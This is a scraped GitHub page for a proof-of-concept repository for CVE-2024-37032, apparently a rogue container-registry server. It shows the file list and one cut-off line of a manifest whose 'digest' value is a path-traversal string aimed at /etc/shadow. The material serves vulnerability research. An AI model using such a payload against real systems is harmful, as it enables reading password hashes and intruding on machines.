 https://github.com/Bi0x/CVE-2024-37032/blob/main/rogue_registry_server/server.py
Files
main
Go to file
rogue_registry_server
server.py
.gitignore
LICENSE
README.md
poc.py
requirements.txt
screenshot.png
Code Blame 81 lines (66 loc) · 5.21 KB
e":"application/vnd.docker.container.image.v1+json","digest":"../../../../../../../../../../../../../etc/shadow","size":10},"layers":[